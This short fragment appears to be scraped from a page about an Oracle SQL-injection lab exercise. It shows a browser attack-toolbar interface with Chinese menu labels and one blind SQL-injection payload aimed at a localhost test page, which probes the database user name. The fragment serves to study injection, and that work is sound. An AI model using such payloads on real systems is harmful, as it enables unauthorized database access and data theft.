 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(instr((select user from dual),'St'))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
Oracle 注入实验